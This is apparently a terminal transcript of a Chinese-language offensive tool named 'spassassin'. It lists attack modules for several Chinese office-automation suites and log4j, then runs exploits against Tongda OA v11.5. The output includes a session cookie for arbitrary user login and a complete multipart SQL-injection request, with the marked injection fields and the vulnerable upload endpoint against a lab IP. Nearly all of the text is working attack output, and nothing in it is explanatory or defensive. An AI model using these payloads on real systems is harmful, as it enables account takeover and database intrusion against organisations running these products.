 进入攻击模式 [yes/no]? yes
请选择需要攻击的系统模块:
[1] 通达OA
[2] 万户OA
[3] 金蝶OA
[4] 蓝凌OA
[5] 致远OA
[6] 用友OA
[7] log4j
spassassin> use 1
spassassin (通达OA)> show
根据目标存在漏洞，生成以下可使用的攻击模块：
[1] tdOA_v11.5 任意用户登录
[2] tdOA_v11.5 swfupload文件的sql注入
[3] tdOA_v11.6 report_bi文件的sql注入
[4] tdOA_v11.6 RCE
[5] tdOA_v11.7 后台sql注入
spassassin (通达OA)> use 1
[*] 开始攻击!
粘贴cookie进行登录：PHPSESSID=tdur6fa678vt8664mjdt4788p4; path=/
spassassin (通达OA)> use 2
[*] 开始攻击!
[+] 请求头参数：{'User-Agent': 'Go-http-client/1.1', 'Accept-Encoding': 'gzip', 'Content-Type': 'multipart/form-data; boundary=----------GFioQpMK0vv2'}
[+] 注入点：------------GFioQpMK0vv2
Content-Disposition: form-data; name="ATTACHMENT_ID"
1
------------GFioQpMK0vv2
Content-Disposition: form-data; name="ATTACHMENT_NAME"
1
------------GFioQpMK0vv2
Content-Disposition: form-data; name="FILE_SORT"
2 # 注入点
------------GFioQpMK0vv2
Content-Disposition: form-data; name="SORT_ID"
0-- # 注入点
------------GFioQpMK0vv2--
[+] 注入路径：http://192.168.111.131/general/file_folder/swfupload_new.php
[+] 请求方式：POST
[+] 请使用 --sqlmap 参数进行进一步测试
spassassin (通达OA)>